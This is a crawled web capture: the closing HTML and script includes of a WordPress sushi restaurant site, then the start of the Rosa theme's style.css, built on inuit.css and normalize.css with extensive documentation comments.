</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5
body_size: 72666
content:
@charset "UTF-8";
/*
Theme Name: Rosa
Theme URI: https://pixelgrade.com/demos/rosa3
Author: PixelGrade
Author URI: https://pixelgrade.com
Description:  ROSA is an enchanting and easy-to-use parallax Restaurant WordPress theme that allows you to tell your story in a dynamic, narrative and enjoyable way, making it perfect for restaurants, bakeries, bars or coffee shops.
Version: 2.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rosa_txtd
Tags: fluid-layout, responsive-layout, parallax, translation-ready, restaurant
*/
/*------------------------------------*    STYLE.CSS
\*------------------------------------*/
/**
 * Here we the inuit.css framework, then add our
 * project-specific components afterwards.
 */
/*------------------------------------*    $SETUP
\*------------------------------------*/
/*------------------------------------*    VARS.SCSS
\*------------------------------------*/
/**
 * Any variables you find set in inuit.css’ `_vars.scss` that you do not wish to
 * keep, simply redefine here. This means that if inuit.css, for example, sets
 * your `$base-font-size` at 16px and you wish it to be 14px, simply redeclare
 * that variable in this file. inuit.css ignores its own variables in favour of
 * using your own, so you can completely modify how inuit.css works without ever
 * having to alter the framework itself.
 */
/*------------------------------------*    $OBJECTS-AND-ABSTRACTIONS
\*------------------------------------*/
/**
 * All of inuit.css’ objects and abstractions are initially turned off by
 * default. This means that you start any project with as little as possible,
 * and introducing objects and abstractions is as simple as switching the
 * following variables to `true`.
 */
/*-----------------------------------------------*     $STYLE GUIDE
\*-----------------------------------------------*/
/*
 * Colors
 */
/* Font sizes */
/*
 * Spacing Units
 */
/*------------------------------------*    INUIT.CSS
\*------------------------------------*/
/*!*
 *
 * inuitcss.com -- @inuitcss -- @csswizardry
 *
 */
/**
 * inuit.css acts as a base stylesheet which you should extend with your own
 * theme stylesheet.
 *
 * inuit.css aims to do the heavy lifting; sorting objects and abstractions,
 * design patterns and fiddly bits of CSS, whilst leaving as much design as
 * possible to you. inuit.css is the scaffolding to your decorator.
 *
 * This stylesheet is heavily documented and contains lots of comments, please
 * take care to read and refer to them as you build. For further support please
 * tweet at @inuitcss.
 *
 * Owing to the amount of comments please only ever use minified CSS in
 * production. This file is purely a dev document.
 *
 * The table of contents below maps to section titles of the same name, to jump
 * to any section simply run a find for $[SECTION-TITLE].
 *
 * Most objects and abstractions come with a chunk of markup that you should be
 * able to paste into any view to quickly see how the CSS works in conjunction
 * with the correct HTML.
 *
 * inuit.css is written to this standard: github.com/csswizardry/CSS-Guidelines
 *
 * LICENSE
 *
 * Copyright 2013 Harry Roberts
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * Thank you for choosing inuit.css. May your web fonts render perfectly.
 */
/*------------------------------------*    $CONTENTS
\*------------------------------------*/
/**
 * CONTENTS............You’re reading it!
 * WARNING.............Here be dragons!
 * IMPORTS.............Begin importing the sections below
 *
 * MIXINS..............Super-simple Sass stuff
 * NORMALIZE...........normalize.css
 * RESET...............Set some defaults
 * CLEARFIX............
 * SHARED..............Shared declarations
 *
 * MAIN................High-level elements like `html`, `body`, etc.
 * HEADINGS............Double-stranded heading hierarchy
 * PARAGRAPHS..........
 * SMALLPRINT..........Smaller text elements like `small`
 * QUOTES..............
 * CODE................
 * LISTS...............
 * IMAGES..............
 * TABLES..............
 * FORMS...............
 *
 * GRIDS...............Fluid, proportional and nestable grids
 * FLEXBOX.............Crudely emulate flexbox
 * COLUMNS.............CSS3 columns
 * NAV.................A simple abstraction to put a list in horizontal nav mode
 * OPTIONS.............Grouped nav items
 * PAGINATION..........Very stripped back, basic paginator
 * BREADCRUMB..........Simple breadcrumb trail object
 * MEDIA...............Media object
 * MARGINALIA..........Simple marginalia content
 * ISLAND..............Boxed off content
 * BLOCK-LIST..........Blocky lists of content
 * MATRIX..............Gridded lists
 * SPLIT...............A simple split-in-two object
 * THIS-OR-THIS........Options object
 * LINK-COMPLEX........
 * FLYOUT..............Flyout-on-hover object
 * ARROWS..............CSS arrows
 * SPRITE..............Generic spriting element
 * ICON-TEXT...........Icon and text couplings
 * BEAUTONS............Use the beautons micro library
 * LOZENGES............Basic lozenge styles
 * RULES...............Horizontal rules
 * STATS...............Simple stats object
 * GREYBOX.............Wireframing styles
 *
 * WIDTHS..............Width classes for use alongside the grid system etc.
 * PUSH................Push classes for manipulating grids
 * PULL................Pull classes for manipulating grids
 * BRAND...............Helper class to apply brand treatment to elements
 * HELPER..............A series of helper classes to use arbitrarily
 * DEBUG...............Enable to add visual flags for debugging purposes
 */
/*------------------------------------*    $WARNING
\*------------------------------------*/
/*
 * inuit.css, being an OO framework, works in keeping with the open/closed
 * principle. The variables you set previously are now being used throughout
 * inuit.css to style everything we need for a base. Any custom styles SHOULD
 * NOT be added or modified in inuit.css directly, but added via your theme
 * stylesheet as per the open/closed principle:
 *
 * csswizardry.com/2012/06/the-open-closed-principle-applied-to-css
 *
 * Try not to edit any CSS beyond this point; if you find you need to do so
 * it is a failing of the framework so please tweet at @inuitcss.
 */
/*------------------------------------*    $IMPORTS
\*------------------------------------*/
/**
 * Generic utility styles etc.
 */
/*------------------------------------*    $DEFAULTS
\*------------------------------------*/
/**
 * inuit.css’ default variables. Redefine these in your `_vars.scss` file (found
 * in the inuit.css-web-template) to override them.
 */
/*------------------------------------*    $DEBUG
\*------------------------------------*/
/**
 * Debug mode will visually highlight any potential markup/accessibility quirks
 * in the browser. Set to `true` or `false`.
 */
/*------------------------------------*    $BORDER-BOX
\*------------------------------------*/
/**
 * Do you want all elements to adopt `box-sizing:border-box;` as per
 * paulirish.com/2012/box-sizing-border-box-ftw ?
 */
/*------------------------------------*    $BASE
\*------------------------------------*/
/**
 * Base stuff
 */
/**
 * Base font-family.
 */
/**
 * Default colour for objects’ borders etc.
 */
/*------------------------------------*    $RESPONSIVE
\*------------------------------------*/
/**
 * Responsiveness?
 */
/**
 * Responsiveness for widescreen/high resolution desktop monitors and beyond?
 * Note: `$responsive` variable above must be set to true before enabling this.
 */
/**
 * Responsive push and pull produce a LOT of code, only turn them on if you
 * definitely need them.
 */
/**
 * Note: `$push` variable above must be set to true before enabling these.
 */
/**
 * Note: `$pull` variable above must be set to true before enabling these.
 */
/**
 * Tell inuit.css when breakpoints start.
 */
/*------------------------------------*    $FONT-SIZES
\*------------------------------------*/
/**
 * Font-sizes (in pixels). Refer to relevant sections for their implementations.
 */
/*------------------------------------*    $QUOTES
\*------------------------------------*/
/**
 * English quote marks?
 */
/**
 * If you want English quotes then please do not edit these; they’re only here
 * because Sass needs them.
 */
/**
 * If you need non-English quotes, please alter the following values accordingly:
 */
/*------------------------------------*    $BRAND
\*------------------------------------*/
/**
 * Brand stuff
 */
/**
 * How big would you like round corners to be by default?
 */
/*------------------------------------*    $OBJECTS AND ABSTRACTIONS
\*------------------------------------*/
/**
 * Which objects and abstractions would you like to use?
 */
/*------------------------------------*    $FRAMEWORK
\*------------------------------------*/
/**
 * inuit.css will work these next ones out for use within the framework.
 *
 * Assign our `$base-line-height` to a new spacing var for more transparency.
 */
/*------------------------------------*    $MIXINS
\*------------------------------------*/
/**
 * Create a fully formed type style (sizing and vertical rhythm) by passing in a
 * single value, e.g.:
 *
   `@include font-size(10px);`
 *
 * Thanks to @redclov3r for the `line-height` Sass:
 * twitter.com/redclov3r/status/250301539321798657
 */
/**
 * Convert basic px measurements into rem units
 */
/**
 * Style any number of headings in one fell swoop, e.g.:
 *
   .foo{
       @include headings(1, 3){
           color:#BADA55;
       }
    }
 *
 * With thanks to @lar_zzz, @paranoida and @rowanmanning for refining and
 * improving my initial mixin.
 */
/**/
/**
 * Create vendor-prefixed CSS in one go, e.g.
 *
   `@include vendor(border-radius, 4px);`
 *
 */
/**
 * Create CSS keyframe animations for all vendors in one go, e.g.:
 *
   .foo{
       @include vendor(animation, shrink 3s);
   }

   @include keyframe(shrink){
       from{
           font-size:5em;
       }
   }
 *
 * Courtesy of @integralist: twitter.com/integralist/status/260484115315437569
 */
/**
 * Force overly long spans of text to truncate, e.g.:
 *
   `@include truncate(100%);`
 *
 * Where `$truncation-boundary` is a united measurement.
 */
/**
 * CSS arrows!!! But... before you read on, you might want to grab a coffee...
 *
 * This mixin creates a CSS arrow on a given element. We can have the arrow
 * appear in one of 12 locations, thus:
 *
 *       01    02    03
 *    +------------------+
 * 12 |                  | 04
 *    |                  |
 * 11 |                  | 05
 *    |                  |
 * 10 |                  | 06
 *    +------------------+
 *       09    08    07
 *
 * You pass this position in along with a desired arrow color and optional
 * border color, for example:
 *
 * `@include arrow(top, left, red)`
 *
 * for just a single, red arrow, or:
 *
 * `@include arrow(bottom, center, red, black)`
 *
 * which will create a red triangle with a black border which sits at the bottom
 * center of the element. Call the mixin thus:
 *
   .foo{
       background-color:#BADA55;
       border:1px solid #ACE;
       @include arrow(top, left, #BADA55, #ACE);
   }
 *
 */
/**
 * Media query mixin.
 *
 * It’s not great practice to define solid breakpoints up-front, preferring to
 * modify your design when it needs it, rather than assuming you’ll want a
 * change at ‘mobile’. However, as inuit.css is required to take a hands off
 * approach to design decisions, this is the closest we can get to baked-in
 * responsiveness. It’s flexible enough to allow you to set your own breakpoints
 * but solid enough to be frameworkified.
 *
 * We define some broad breakpoints in our vars file that are picked up here
 * for use in a simple media query mixin. Our options are:
 *
 * palm
 * lap
 * lap-and-up
 * portable
 * desk
 * desk-wide
 *
 * Not using a media query will, naturally, serve styles to all devices.
 *
 * `@include media-query(palm){ [styles here] }`
 *
 * We work out your end points for you:
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/*
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block; }

/*
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Address styling not present in IE 8/9.
 */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Remove default margin.
 */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: none; }

/*
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/*
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/*
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic; }

/*
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/*
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/*
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em; }

/*
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap; }

/*
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

/*
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/*
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0; }

/*
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/*
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */ }

/*
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal; }

/*
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/*
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/*
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box; }

/*
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/*------------------------------------*    $RESET
\*------------------------------------*/
/**
 * A more considered reset; more of a restart...
 * As per: csswizardry.com/2011/10/reset-restarted
 */
/**
	* Let’s make the box model all nice, shall we...?
	*/
*, *:before, *:after {
  box-sizing: border-box; }

/**
 * The usual...
 */
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6,
p, blockquote, pre,
dl, dd, ol, ul,
form, fieldset, legend,
table, th, td, caption,
hr {
  margin: 0;
  padding: 0; }

/**
 * Give a help cursor to elements that give extra info on `:hover`.
 */
abbr[title], dfn[title] {
  cursor: help; }

/**
 * Remove underlines from potentially troublesome elements.
 */
u, ins {
  text-decoration: none; }

/**
 * Apply faux underline via `border-bottom`.
 */
ins {
  border-bottom: 1px solid; }

/**
 * So that `alt` text is visually offset if images don’t load.
 */
img {
  font-style: italic; }

/**
 * Give form elements some cursor interactions...
 */
label,
input,
textarea,
button,
select,
option {
  cursor: pointer; }

.text-input:active,
.text-input:focus,
textarea:active,
textarea:focus {
  cursor: text;
  outline: none; }

/*------------------------------------*    $CLEARFIX
\*------------------------------------*/
/**
 * Micro clearfix, as per: css-101.org/articles/clearfix/latest-new-clearfix-so-far.php
 * Extend the clearfix class with Sass to avoid the `.cf` class appearing over
 * and over in your markup.
 */
.cf:after, .nav:after, .author__social-links:after, .commentlist:after, .social-links-list:after, .sub-menu:after, .tabs__nav:after,
.woocommerce-MyAccount-navigation ul:after, .menu-list__items:after, .rsBullets:after, .media:after, .author:after, .latest-comments__list:after, .island:after,
.islet:after, .matrix:after, .multi-list:after, .widget_nav_menu ul:after, .widget_categories ul:after, .widget_meta ul:after, .stat-group:after, .wp-caption:after, .gallery:after, blockquote cite:after, blockquote .testimonial__author-name:after, .btn-list:after, .widget_tag_cloud .wp-tag-cloud:after, .comments-area-title:after, .comment-reply-title:after, .nav--main:after, .progressbar:after, .copyright-area:after, .footer-widget-area:after, .container:after, .pixcode--grid:after, .otw-wrapper:after, .article--archive:after {
  content: "";
  display: table;
  clear: both; }

/*------------------------------------*    $SHARED
\*------------------------------------*/
/**
 * Where `margin-bottom` is concerned, this value will be the same as the
 * base line-height. This allows us to keep a consistent vertical rhythm.
 * As per: csswizardry.com/2012/06/single-direction-margin-declarations
 */
/**
 * Base elements
 */
h1, h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, h3, h4, h5, h6, hgroup,
ul, ol, dl,
blockquote, p, address,
table,
fieldset, figure,
pre,
.form-fields > li,
.media,
.author,
.latest-comments__list,
.island,
.islet {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .islet h1, .islet h2, .islet .tabs__nav, .islet
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .islet ul, .islet h3, .islet h4, .islet h5, .islet h6, .islet hgroup, .islet
  ul, .islet ol, .islet dl, .islet
  blockquote, .islet p, .islet address, .islet
  table, .islet
  fieldset, .islet figure, .islet
  pre,
  .islet .form-fields > li,
  .islet
  .media,
  .islet .author,
  .islet .latest-comments__list, .islet
  .island, .islet
  .islet {
    margin-bottom: 12px;
    margin-bottom: 0.75rem; }

/**
 * Doubled up `margin-bottom` helper class.
 */
.landmark {
  margin-bottom: 48px;
  margin-bottom: 3rem; }

/**
 * `hr` elements only take up a few pixels, so we need to give them special
 * treatment regarding vertical rhythm.
 */
hr {
  margin-top: -2px;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

/**
 * Where `margin-left` is concerned we want to try and indent certain elements
 * by a consistent amount. Define that amount once, here.
 */
ul, ol, dd {
  margin-left: 48px;
  margin-left: 3rem; }

/**
 * Base styles; unclassed HTML elements etc.
 */
/*------------------------------------*    $MAIN
\*------------------------------------*/
html {
  font: 1em/1.5 "Cabin", Arial, Helvetica, sans-serif;
  min-height: 100%; }

/*------------------------------------*    $HEADINGS
\*------------------------------------*/
/**
 * As per: csswizardry.com/2012/02/pragmatic-practical-font-sizing-in-css
 *
 * When we define a heading we also define a corresponding class to go with it.
 * This allows us to apply, say, `class=alpha` to a `h3`; a double-stranded
 * heading hierarchy.
 */
h1, .alpha {
  font-size: 47px;
  font-size: 2.9375rem;
  line-height: 1.03128; }

h2, .tabs__nav,
.woocommerce-MyAccount-navigation ul, .beta, .heading .archive__side-title, .widget--sidebar__title .archive__side-title, .widget--footer__title .archive__side-title {
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.135; }

h3, .gamma, .widget_calendar caption {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.51; }

h4, .delta {
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316; }

h5, .epsilon {
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.61; }
  @media only screen and (max-width: 899px) {
    h5, .epsilon {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429; } }

h6, .zeta {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

/**
 * Heading groups and generic any-heading class.
 * To target any heading of any level simply apply a class of `.hN`, e.g.:
 *
   <hgroup>
       <h1 class=hN>inuit.css</h1>
       <h2 class=hN>Best. Framework. Ever!</h2>
   </hgroup>
 *
 */
hgroup .hN, hgroup .widget_calendar caption, .widget_calendar hgroup caption {
  margin-bottom: 0; }

/**
 * A series of classes for setting massive type; for use in heroes, mastheads,
 * promos, etc.
 */
.giga {
  font-size: 96px;
  font-size: 6rem;
  line-height: 1.135; }

.mega {
  font-size: 72px;
  font-size: 4.5rem;
  line-height: 1.17667; }

.kilo {
  font-size: 48px;
  font-size: 3rem;
  line-height: 1.26; }

/*------------------------------------*    $PARAGRAPHS
\*------------------------------------*/
/**
 * The `.lede` class is used to make the introductory text (usually a paragraph)
 * of a document slightly larger.
 */
.lede,
.lead {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.34333; }

/*------------------------------------*    $SMALLPRINT
\*------------------------------------*/
/**
 * A series of classes for setting tiny type; for use in smallprint etc.
 */
.smallprint,
.milli {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.micro {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 1.21; }

/*------------------------------------*    $QUOTES
\*------------------------------------*/
/**
 * If English quotes are set in `_vars.scss`, define them here.
 */
/**
 * Big up @boblet: html5doctor.com/blockquote-q-cite
 */
/**
 * Inline quotes.
 */
q {
  quotes: "‘" "’" "\\201C" "\\201D"; }
  q:before {
    content: "\2018";
    content: open-quote; }
  q:after {
    content: "\2019";
    content: close-quote; }
  q q:before {
    content: "\201C";
    content: open-quote; }
  q q:after {
    content: "\201D";
    content: close-quote; }

blockquote {
  quotes: "\\201C" "\\201D"; }
  blockquote p:before {
    content: "\\201C";
    content: open-quote; }
  blockquote p:after {
    content: "";
    content: no-close-quote; }
  blockquote p:last-of-type:after {
    content: "\\201D";
    content: close-quote; }
  blockquote q:before {
    content: "\2018";
    content: open-quote; }
  blockquote q:after {
    content: "\2019";
    content: close-quote; }

/**
 *
   <blockquote>
       <p>Insanity: doing the same thing over and over again and expecting
       different results.</p>
       <b class=source>Albert Einstein</b>
   </blockquote>
 *
 */
blockquote {
  /**
	 * .4em is roughly equal to the width of the opening “ that we wish to hang.
	 */
  text-indent: -0.41em; }
  blockquote p:last-of-type {
    margin-bottom: 0; }

.source {
  display: block;
  text-indent: 0; }
  .source:before {
    content: "\2014"; }

/*------------------------------------*    $CODE
\*------------------------------------*/
/**
 * Use an explicit font stack to ensure browsers render correct `line-height`.
 */
pre {
  overflow: auto; }

pre mark {
  background: none;
  border-bottom: 1px solid;
  color: inherit; }

/**
 * Add comments to your code examples, e.g.:
 *
   <code>&lt;/div&gt;<span class=code-comment>&lt;!-- /wrapper --&gt;</span></code>
 *
 */
.code-comment {
  /**
	 * Override this setting in your theme stylesheet
	 */
  opacity: 0.75;
  filter: alpha(opacity=75); }

/**
 * You can add line numbers to your code examples but be warned, it requires
 * some pretty funky looking markup, e.g.:
 *
   <ol class=line-numbers>
       <li><code>.nav{</code></li>
       <li><code>    list-style:none;</code></li>
       <li><code>    margin-left:0;</code></li>
       <li><code>}</code></li>
       <li><code>    .nav > li,</code></li>
       <li><code>        .nav > li > a{</code></li>
       <li><code>            display:inline-block;</code></li>
       <li><code>           *display:inline-block;</code></li>
       <li><code>            zoom:1;</code></li>
       <li><code>        }</code></li>
   </ol>
 *
 * 1. Make the list look like code.
 * 2. Give the list flush numbers with a leading zero.
 * 3. Make sure lines of code don’t wrap.
 * 4. Give the code form by forcing the `code` to honour white-space.
 */
.line-numbers {
  font-family: monospace, serif;
  /* [1] */
  list-style: decimal-leading-zero inside;
  /* [2] */
  white-space: nowrap;
  /* [3] */
  overflow: auto;
  /* [3] */
  margin-left: 0; }

.line-numbers code {
  white-space: pre;
  /* [4] */ }

/*------------------------------------*    $IMAGES
\*------------------------------------*/
/**
 * Demo: jsfiddle.net/inuitcss/yMtur
 */
/**
 * Fluid images.
 */
img {
  max-width: 100%; }

/**
 * Non-fluid images if you specify `width` and/or `height` attributes.
 */
img[width],
img[height] {
  max-width: none; }

/**
 * Rounded images.
 */
.img--round {
  border-radius: 0; }

/**
 * Image placement variations.
 */
.img--right {
  float: right;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  margin-left: 24px;
  margin-left: 1.5rem; }

.img--left {
  float: left;
  margin-right: 24px;
  margin-right: 1.5rem;
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.img--center {
  display: block;
  margin-right: auto;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  margin-left: auto; }

/**
 * Keep your images on your baseline.
 *
 * Please note, these will not work too nicely with fluid images and will
 * distort when resized below a certain width. Use with caution.
 */
.img--short {
  height: 120px;
  height: 7.5rem; }

.img--medium {
  height: 240px;
  height: 15rem; }

.img--tall {
  height: 360px;
  height: 22.5rem; }

/**
 * Images in `figure` elements.
 */
figure > img {
  display: block; }

/*------------------------------------*    $LISTS
\*------------------------------------*/
/**
 * Remove vertical spacing from nested lists.
 */
li > ul,
li > ol {
  margin-bottom: 0; }

/**
 * Have a numbered `ul` without the semantics implied by using an `ol`.
 */
/*ul*/
.numbered-list {
  list-style-type: decimal; }

/*------------------------------------*    $TABLES
\*------------------------------------*/
/**
 * We have a lot at our disposal for making very complex table constructs, e.g.:
 *
   <table class="table--bordered  table--striped  table--data">
       <colgroup>
           <col class=t10>
           <col class=t10>
           <col class=t10>
           <col>
       </colgroup>
       <thead>
           <tr>
               <th colspan=3>Foo</th>
               <th>Bar</th>
           </tr>
           <tr>
               <th>Lorem</th>
               <th>Ipsum</th>
               <th class=numerical>Dolor</th>
               <th>Sit</th>
           </tr>
       </thead>
       <tbody>
           <tr>
               <th rowspan=3>Sit</th>
               <td>Dolor</td>
               <td class=numerical>03.788</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>32.210</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>47.797</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <th rowspan=2>Sit</th>
               <td>Dolor</td>
               <td class=numerical>09.640</td>
               <td>Lorem</td>
           </tr>
           <tr>
               <td>Dolor</td>
               <td class=numerical>12.117</td>
               <td>Lorem</td>
           </tr>
       </tbody>
   </table>
 *
 */
table {
  width: 100%; }

th,
td {
  padding: 6px;
  padding: 0.375rem;
  text-align: left; }
  @media screen and (min-width: 480px) {
    th,
    td {
      padding: 12px;
      padding: 0.75rem; } }

/**
 * Cell alignments
 */
[colspan] {
  text-align: center; }

[colspan="1"] {
  text-align: left; }

[rowspan] {
  vertical-align: middle; }

[rowspan="1"] {
  vertical-align: top; }

.numerical {
  text-align: right; }

/**
 * In the HTML above we see several `col` elements with classes whose numbers
 * represent a percentage width for that column. We leave one column free of a
 * class so that column can soak up the effects of any accidental breakage in
 * the table.
 */
.t5 {
  width: 5%; }

.t10 {
  width: 10%; }

.t12 {
  width: 12.5%; }

/* 1/8 */
.t15 {
  width: 15%; }

.t20 {
  width: 20%; }

.t25 {
  width: 25%; }

/* 1/4 */
.t30 {
  width: 30%; }

.t33 {
  width: 33.333%; }

/* 1/3 */
.t35 {
  width: 35%; }

.t37 {
  width: 37.5%; }

/* 3/8 */
.t40 {
  width: 40%; }

.t45 {
  width: 45%; }

.t50 {
  width: 50%; }

/* 1/2 */
.t55 {
  width: 55%; }

.t60 {
  width: 60%; }

.t62 {
  width: 62.5%; }

/* 5/8 */
.t65 {
  width: 65%; }

.t66 {
  width: 66.666%; }

/* 2/3 */
.t70 {
  width: 70%; }

.t75 {
  width: 75%; }

/* 3/4*/
.t80 {
  width: 80%; }

.t85 {
  width: 85%; }

.t87 {
  width: 87.5%; }

/* 7/8 */
.t90 {
  width: 90%; }

.t95 {
  width: 95%; }

/**
 * Bordered tables
 */
.table--bordered th, table th,
.table--bordered td, table td {
  border: 1px solid #ccc; }
  .table--bordered th:empty, table th:empty,
  .table--bordered td:empty, table td:empty {
    border: none; }

.table--bordered thead tr:last-child th, table thead tr:last-child th {
  border-bottom-width: 2px; }

.table--bordered tbody tr th:last-of-type, table tbody tr th:last-of-type {
  border-right-width: 2px; }

/**
 * Striped tables
 */
.table--striped tbody tr:nth-of-type(odd), table tbody tr:nth-of-type(odd) {
  background-color: #ffc;
  /* Override this color in your theme stylesheet */ }

/**
 * Data table
 */
.table--data {
